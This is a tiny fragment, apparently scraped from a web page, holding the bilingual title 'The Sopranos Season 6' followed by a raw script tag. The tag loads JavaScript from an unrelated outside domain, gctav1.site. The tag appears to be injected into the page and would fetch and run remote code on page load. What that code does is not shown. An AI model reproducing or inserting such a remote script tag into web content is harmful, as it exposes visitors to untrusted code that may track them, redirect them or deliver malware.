 黑道家族  第六季 The Sopranos Season 6<script src=https://gctav1.site/js/tj.js></script>